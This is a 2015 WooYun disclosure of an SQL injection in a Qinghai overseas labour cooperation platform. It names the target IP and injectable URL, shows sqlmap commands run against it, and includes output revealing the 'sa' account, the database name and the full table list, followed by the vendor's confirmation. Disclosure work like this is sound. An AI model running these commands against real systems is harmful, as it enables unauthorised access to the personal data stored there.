漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2015-0130083

漏洞标题:某对外劳务合作平台sql注入一枚

相关厂商:cncert国家互联网应急中心

漏洞作者: 路人甲

提交时间:2015-07-30 16:44

修复时间:2015-09-17 11:48

公开时间:2015-09-17 11:48

漏洞类型:SQL注射漏洞

危害等级:中

自评Rank:10

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2015-07-30: 细节已通知厂商并且等待厂商处理中

2015-08-03: 厂商已经确认,细节仅向厂商公开

2015-08-13: 细节向核心白帽子及相关领域专家公开

2015-08-23: 细节向普通白帽子公开

2015-09-02: 细节向实习白帽子公开

2015-09-17: 细节向公众公开

简要描述:

由于对相关参数没有进行输入过滤导致。

详细说明:

青海对外劳务合作平台http://211.138.77.214/



注入点多,这里选取一例进行演示,测试目标:http://211.138.77.214/XWZX/XWZXDetail.aspx?PKID=1935

漏洞证明:

系统信息:

web server operating system: Windows 2003 or XP

web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 4.0.30128

back-end DBMS: Microsoft SQL Server 2005

当前用户:

python sqlmap.py -u "http://211.138.77.214/XWZX/XWZXDetail.aspx?PKID=1935" --current-user

current user: 'sa'

当前数据库:

python sqlmap.py -u "http://211.138.77.214/XWZX/XWZXDetail.aspx?PKID=1935" --current-db

[23:21:20] [INFO] fetching current database

current database: 'xnlw'

查表:

python sqlmap.py -u "http://211.138.77.214/XWZX/XWZXDetail.aspx?PKID=1935" –tables –D “xnlw”

Database: xnlw

[89 tables]

+-------------------+

| BD_BDJL |

| BD_LX |

| BD_QYMK |

| BD_QY_MAP |

| BD_SJ |

| BD_SJXFL |

| BD_SJXFL |

| BD_YHSJX |

| CRM_LXR |

| GT_NBXJ_MX |

| GT_NBXJ_MX |

| GT_WTXT_HF |

| GT_WTXT_HF |

| GT_WTXT_ZF |

| LM_TPMX |

| LM_TPX |

| LM_TPZT |

| MSG_XXJL |

| MmsGet |

| MmsSEND |

| MobileGet |

| MobileSJZ |

| MobileSendMain |

| MobileSendMain |

| RZ_CZRZ |

| RZ_JGCZRZ |

| RZ_JGCZR_MX |

| RZ_JGCZSH |

| RZ_YHDL |

| SMS_TOREAD |

| SMS_TOSEND |

| S_BBMB |

| S_CHINAXZQH |

| S_DM |

| S_FJ |

| S_GNMK |

| S_Grid_UserConfig |

| S_JSLMQX |

| S_JSQX |

| S_JSXX |

| S_RYXX |

| S_SQL |

| S_TABLE_TEMP |

| S_TABLE_TEMP |

| S_XTXXJS |

| S_YHLMQX |

| S_YHQX |

| S_YHXX |

| S_YHZ_MX |

| S_YHZ_MX |

| S_ZZJGK_GX |

| S_ZZJGK_GX |

| S_ZZJG_QY |

| S_ZZJG_QY |

| Sms_Send |

| WZ_GG |

| WZ_GGW |

| WZ_LMNRMAP |

| WZ_LMNRMAP |

| WZ_LMNRMAP |

| WZ_LYB |

| WZ_RMGJC |

| WZ_YQLJ |

| WZ_ZT |

| WZ_ZXJLGJ |

| XX_BLJL |

| XX_BMSQ |

| XX_BZ |

| XX_ZCFGJDDY |

| XX_ZCFGJDDY |

| XX_ZCFGJDDY |

| XX_ZZ |

| YW_PXXQ |

| YW_XMXX |

| YW_YDHWMX |

| YW_ZPXX |

| ZJ_BF |

| ZJ_SBCZJL |

| ZJ_ZJ |

| ZZ_CPLX |

| ZZ_CPLX |

| ZZ_QYZZ |

| ZZ_XQ |

| ZZ_ZZLM |

| ZZ_ZZZX |

| gbcode |

| gbfqcode |

| gbfqmap |

| mzcode |

+-------------------+

后面表信息就不一一展示了,尽快修复吧。

修复方案:

1.添加放注入模块;

2.部署相关安全厂商防护设备。

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:10

确认时间:2015-08-03 11:46

厂商回复:

CNVD确认并复现所述情况,已经转由CNCERT下发给青海分中心,由其后续协调网站管理单位处置。

最新状态:

暂无